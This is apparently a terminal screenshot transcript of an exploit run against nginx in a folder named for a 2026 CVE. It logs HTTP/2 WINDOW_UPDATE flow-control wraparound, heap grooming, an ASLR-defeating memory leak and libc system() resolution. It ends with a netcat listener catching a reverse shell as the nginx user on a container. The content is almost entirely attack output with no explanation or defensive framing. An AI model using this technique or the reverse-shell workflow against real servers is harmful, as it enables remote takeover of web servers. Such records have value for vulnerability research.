 adventurous-cowbell | nc -lvnp 1337 — zellij
~/pwn/NGINX/CVE-2026-123007
Zellij (adventurous-cowbell) Tab #1 Alt <[]> VERTICAL
ub@ub-ASUS-TUF-Gaming-A15-FA506QM-FA506QM:~/pwn/NGINX/CVE-2026-123007 SCROLL: 0/17
17:50:57 INFO sending fixed flood-budget carrier: 15.00 GiB plaintext
17:51:01 INFO fixed carrier progress: 7% (1.00 GiB sent)
17:51:04 INFO fixed carrier progress: 13% (2.00 GiB sent)
17:51:07 INFO fixed carrier progress: 20% (3.00 GiB sent)
17:51:11 INFO fixed carrier progress: 27% (4.00 GiB sent)
17:51:14 INFO fixed carrier progress: 33% (5.00 GiB sent)
17:51:17 INFO fixed carrier progress: 40% (6.00 GiB sent)
17:51:21 INFO fixed carrier progress: 47% (7.00 GiB sent)
17:51:24 INFO fixed carrier progress: 53% (8.00 GiB sent)
17:51:27 INFO fixed carrier progress: 60% (9.00 GiB sent)
17:51:31 INFO fixed carrier progress: 67% (10.00 GiB sent)
17:51:34 INFO fixed carrier progress: 73% (11.00 GiB sent)
17:51:37 INFO fixed carrier progress: 80% (12.00 GiB sent)
17:51:41 INFO fixed carrier progress: 87% (13.00 GiB sent)
17:51:44 INFO fixed carrier progress: 93% (14.00 GiB sent)
17:51:47 INFO fixed carrier progress: 100% (15.00 GiB sent)
17:51:48 INFO fixed carrier complete: 15.00 GiB in 49.95s
17:51:48 INFO replaying 8589934593 legal WINDOW_UPDATE frames across 96 owners
17:52:01 INFO WINDOW_UPDATE replay: 9% (9/96 tranches)
17:52:12 INFO WINDOW_UPDATE replay: 19% (18/96 tranches)
17:52:23 INFO WINDOW_UPDATE replay: 28% (27/96 tranches)
17:52:34 INFO WINDOW_UPDATE replay: 38% (36/96 tranches)
17:52:45 INFO WINDOW_UPDATE replay: 47% (45/96 tranches)
17:52:55 INFO WINDOW_UPDATE replay: 56% (54/96 tranches)
17:53:06 INFO WINDOW_UPDATE replay: 66% (63/96 tranches)
17:53:17 INFO WINDOW_UPDATE replay: 75% (72/96 tranches)
17:53:28 INFO WINDOW_UPDATE replay: 84% (81/96 tranches)
17:53:39 INFO WINDOW_UPDATE replay: 94% (90/96 tranches)
17:53:46 INFO WINDOW_UPDATE replay: 100% (96/96 tranches)
17:53:47 INFO wrapped flow-control distance reached; tailored increment=0x7fffc0d5
17:53:47 INFO opening 16 auxiliary allocator connections
17:53:50 INFO auxiliary connections ready: 16
17:53:50 INFO preparing profiled heap layout and reclaim candidates
17:53:54 INFO profiled B/C heap layout is ready
17:53:55 INFO heap source and overwrite target allocated; triggering copy
17:53:57 INFO captured 14393-byte memory disclosure; resolving ASLR
17:53:57 INFO ASLR resolved: profile=golden-nginx-1.31.8-debian13-amd64 H=0x6172e75f4000 nginx=0x6172d2b37840 libc=0x
7de8df88c000
17:53:57 INFO B-free barrier observed; releasing 16 reclaim candidates
17:53:57 INFO reclaim completed; dispatching C cleanup callback
17:54:01 INFO address-directed libc symbols resolved in-band: libc=0x7de8df88c000 system=0x7de8df8df090
17:54:01 INFO late target-owned execution record installed; releasing final response byte
17:54:03 INFO payload dispatched in 201.16s: H=0x6172e75f4000 nginx=0x6172d2b37840 libc=0x7de8df88c000 profile=golden
-nginx-1.31.8-debian13-amd64 plaintext=119.02 GiB auxiliaries=16; use an external command oracle to confirm execution
➜ CVE-2026-123007 git:(chore/organize-docs) ✗
nc -lvnp 1337
➜ CVE-2026-123007 git:(chore/organize-docs) ✗ nc -lvnp 1337
Listening on 0.0.0.0 1337
Connection received on 172.17.0.2 33574
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
nginx@02e93db79984:/$ id
id
uid=101(nginx) gid=101(nginx) groups=101(nginx)
nginx@02e93db79984:/$
Ctrl + <g> LOCK <p> PANE <t> TAB <n> RESIZE <h> MOVE <s> SEARCH <o> SESSION <q> QUIT Alt + <n> New Pane <←↓↑→> Change Focus <+-> Resize <f> Floating